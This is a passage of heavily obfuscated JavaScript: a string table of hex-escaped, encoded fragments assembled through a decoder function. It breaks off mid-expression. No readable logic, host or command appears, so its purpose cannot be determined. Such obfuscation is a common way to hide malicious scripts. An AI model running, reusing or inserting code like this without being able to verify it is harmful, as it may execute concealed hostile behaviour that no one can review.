_0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x